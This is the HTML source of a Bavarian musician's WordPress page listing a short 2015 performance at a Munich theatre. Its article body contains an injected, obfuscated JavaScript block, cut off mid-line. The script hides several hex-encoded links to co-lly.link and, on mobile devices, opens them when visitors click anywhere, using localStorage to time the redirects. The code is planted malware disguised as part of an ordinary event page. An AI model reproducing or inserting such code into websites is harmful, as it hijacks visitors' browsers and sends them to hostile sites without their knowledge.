

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.michael-dietmayr.de/2015-06-29-muenchen/
body_size: 13609
content:
<!DOCTYPE html>
<html>
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width">
		<title>
			2015-06-29 &#8211; München		</title>
        <link rel="shortcut icon" href="https://www.michael-dietmayr.de/wp-content/themes/rockstar/favicon.ico">
		<link rel="apple-touch-icon" href="https://www.michael-dietmayr.de/wp-content/themes/rockstar/apple-touch-icon.png">
		
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Michael Dietmayr"/>
	<link rel="canonical" href="https://www.michael-dietmayr.de/2015-06-29-muenchen/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="de_DE" />
		<meta property="og:site_name" content="Michael Dietmayr | Sänger, Liedermacher, Komödiant - alles auf gut Bayrisch" />
		<meta property="og:type" content="musician" />
		<meta property="og:title" content="2015-06-29 – München | Michael Dietmayr | Sänger, Liedermacher, Komödiant - alles auf gut Bayrisch" />
		<meta property="og:url" content="https://www.michael-dietmayr.de/2015-06-29-muenchen/" />
		<meta property="fb:admins" content="1662361008" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="2015-06-29 – München | Michael Dietmayr | Sänger, Liedermacher, Komödiant - alles auf gut Bayrisch" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.michael-dietmayr.de\/2015-06-29-muenchen\/#article","name":"2015-06-29 \u2013 M\u00fcnchen | Michael Dietmayr | S\u00e4nger, Liedermacher, Kom\u00f6diant - alles auf gut Bayrisch","headline":"2015-06-29 &#8211; M\u00fcnchen","author":{"@id":"https:\/\/www.michael-dietmayr.de\/author\/michi\/#author"},"publisher":{"@id":"https:\/\/www.michael-dietmayr.de\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.michael-dietmayr.de\/wp-content\/uploads\/2013\/01\/bild03_big-e1357985319939.jpg","width":450,"height":594,"caption":"Death Mayr...im Anzug?"},"datePublished":"2015-02-16T19:38:02+01:00","dateModified":"2015-06-30T21:44:48+01:00","inLanguage":"de-DE","mainEntityOfPage":{"@id":"https:\/\/www.michael-dietmayr.de\/2015-06-29-muenchen\/#webpage"},"isPartOf":{"@id":"https:\/\/www.michael-dietmayr.de\/2015-06-29-muenchen\/#webpage"},"articleSection":"Scho rum um's Eck (Archiv)"},{"@type":"BreadcrumbList","@id":"https:\/\/www.michael-dietmayr.de\/2015-06-29-muenchen\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.michael-dietmayr.de#listItem","position":1,"name":"Home","item":"https:\/\/www.michael-dietmayr.de","nextItem":{"@type":"ListItem","@id":"https:\/\/www.michael-dietmayr.de\/category\/scho-rum-ums-eck\/#listItem","name":"Scho rum um's Eck (Archiv)"}},{"@type":"ListItem","@id":"https:\/\/www.michael-dietmayr.de\/category\/scho-rum-ums-eck\/#listItem","position":2,"name":"Scho rum um's Eck (Archiv)","item":"https:\/\/www.michael-dietmayr.de\/category\/scho-rum-ums-eck\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.michael-dietmayr.de\/2015-06-29-muenchen\/#listItem","name":"2015-06-29 &#8211; M\u00fcnchen"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.michael-dietmayr.de#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.michael-dietmayr.de\/2015-06-29-muenchen\/#listItem","position":3,"name":"2015-06-29 &#8211; M\u00fcnchen","previousItem":{"@type":"ListItem","@id":"https:\/\/www.michael-dietmayr.de\/category\/scho-rum-ums-eck\/#listItem","name":"Scho rum um's Eck (Archiv)"}}]},{"@type":"Organization","@id":"https:\/\/www.michael-dietmayr.de\/#organization","name":"Michael Dietmayr | S\u00e4nger, Liedermacher, Kom\u00f6diant - alles auf gut Bayrisch","description":"Eine weitere WordPress-Seite","url":"https:\/\/www.michael-dietmayr.de\/"},{"@type":"Person","@id":"https:\/\/www.michael-dietmayr.de\/author\/michi\/#author","url":"https:\/\/www.michael-dietmayr.de\/author\/michi\/","name":"Michael Dietmayr","image":{"@type":"ImageObject","@id":"https:\/\/www.michael-dietmayr.de\/2015-06-29-muenchen\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/2d81a1d33966f17523c562b5c47882433afb84c3a927c31e2436f87768b28d24?s=96&d=mm&r=g","width":96,"height":96,"caption":"Michael Dietmayr"}},{"@type":"WebPage","@id":"https:\/\/www.michael-dietmayr.de\/2015-06-29-muenchen\/#webpage","url":"https:\/\/www.michael-dietmayr.de\/2015-06-29-muenchen\/","name":"2015-06-29 \u2013 M\u00fcnchen | Michael Dietmayr | S\u00e4nger, Liedermacher, Kom\u00f6diant - alles auf gut Bayrisch","inLanguage":"de-DE","isPartOf":{"@id":"https:\/\/www.michael-dietmayr.de\/#website"},"breadcrumb":{"@id":"https:\/\/www.michael-dietmayr.de\/2015-06-29-muenchen\/#breadcrumblist"},"author":{"@id":"https:\/\/www.michael-dietmayr.de\/author\/michi\/#author"},"creator":{"@id":"https:\/\/www.michael-dietmayr.de\/author\/michi\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.michael-dietmayr.de\/wp-content\/uploads\/2013\/01\/bild03_big-e1357985319939.jpg","@id":"https:\/\/www.michael-dietmayr.de\/2015-06-29-muenchen\/#mainImage","width":450,"height":594,"caption":"Death Mayr...im Anzug?"},"primaryImageOfPage":{"@id":"https:\/\/www.michael-dietmayr.de\/2015-06-29-muenchen\/#mainImage"},"datePublished":"2015-02-16T19:38:02+01:00","dateModified":"2015-06-30T21:44:48+01:00"},{"@type":"WebSite","@id":"https:\/\/www.michael-dietmayr.de\/#website","url":"https:\/\/www.michael-dietmayr.de\/","name":"Michael Dietmayr | S\u00e4nger, Liedermacher, Kom\u00f6diant - alles auf gut Bayrisch","description":"Eine weitere WordPress-Seite","inLanguage":"de-DE","publisher":{"@id":"https:\/\/www.michael-dietmayr.de\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Michael Dietmayr | Sänger, Liedermacher, Komödiant - alles auf gut Bayrisch &raquo; 2015-06-29 &#8211; München-Kommentar-Feed" href="https://www.michael-dietmayr.de/2015-06-29-muenchen/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.michael-dietmayr.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.michael-dietmayr.de%2F2015-06-29-muenchen%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.michael-dietmayr.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.michael-dietmayr.de%2F2015-06-29-muenchen%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.michael-dietmayr.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://www.michael-dietmayr.de/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-default-0-css' href='https://www.michael-dietmayr.de/wp-content/plugins/cyclone-slider/templates/default/style.css?ver=3.2.0' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js?ver=1.8.3" id="jquery-js"></script>
<link rel="https://api.w.org/" href="https://www.michael-dietmayr.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.michael-dietmayr.de/wp-json/wp/v2/posts/2067" /><link rel='shortlink' href='https://www.michael-dietmayr.de/?p=2067' />
		<link href='https://fonts.googleapis.com/css?family=Lobster|Oranienbaum' rel='stylesheet' type='text/css'>
		<link rel="stylesheet" type="text/css" media="all" href="https://www.michael-dietmayr.de/wp-content/themes/rockstar/style.css" >
	</head>
<body>

<!-- Wrapper -->
<div id="wrap">
    <!-- Suchfunktion -->
    <div id="search">
        <form role="search" method="get" id="searchform" action="https://www.michael-dietmayr.de">
	<div class="searchform-inside">
		<label class="screenreadertext" for="s">Suche nach:</label>
        <input type="text" value="" name="s" id="searchfield" placeholder="Suche nach..." />
		<input type="hidden" id="searchsubmit" value="Suche" />
	</div>
</form>    </div>
    <!-- Seitenheader -->
    <header id="pageheader">
        <a id="home-link" href="http://www.michael-dietmayr.de" title="Nach Hause">
        	<img src="https://www.michael-dietmayr.de/wp-content/themes/rockstar/img/Michael-Dietmayr-Logo.jpg" width="620" height="170" alt="Michael Dietmayr Logo">
		</a>
    </header>
    <!-- Hauptnavigation: primary -->
    <div id="mainnav-container">
        <nav id="mainnav" class="mainnav"><ul id="menu-hauptmenue" class="menu"><li id="menu-item-8" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8"><a href="https://www.michael-dietmayr.de/" title="Startseite: Michael Dietmayr">Home</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://www.michael-dietmayr.de/category/news/" title="Zu Michael Dietmayrs News">News</a></li>
<li id="menu-item-3956" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3956"><a href="https://www.michael-dietmayr.de/category/auftritte/">Auftritte</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="https://www.michael-dietmayr.de/category/photos/" title="Zu den Bildergalerien von Michael Dietmayr">Fotos</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-45"><a href="https://www.michael-dietmayr.de/kontakt-booking/" title="Zum Formular für Kontakt und Booking">Kontakt &#038; Booking</a>
<ul class="sub-menu">
	<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://www.michael-dietmayr.de/kontakt-booking/booking/" title="Formular für Booking-Anfragen">Booking</a></li>
</ul>
</li>
</ul></nav>    </div>
    <!-- Breadcrumb -->
    <div class="breadcrumb">
		<span class="bc-title">Du bist hier:</span><a href="/">Home</a> &raquo; <a href="https://www.michael-dietmayr.de/category/scho-rum-ums-eck/">Scho rum um's Eck (Archiv)</a>  &raquo; 2015-06-29 - München
	</div>
    <!-- Content -->
    <div id="content-single">
        <!-- Content Links -->
        <div id="content-left">
            <div id="content-left-inner">
                <!-- Start normal Wordpress Loop -->
			<article id="article-2067" class="post">
			<header class="post">
            	<h1>2015-06-29 &#8211; München</h1>
            </header>    
			<div class="article-content">
				<p>Kurzauftritt beim &#8222;Poetenstammtisch-Special&#8220; im Fraunhofer-Theater<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x74\x6e\x62\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x74\x49\x42\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6b\x52\x62\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6b\x51\x79\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x48\x6e\x77\x34\x63\x334','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x50\x44\x6c\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6c\x7a\x63\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x7a\x45\x72\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s 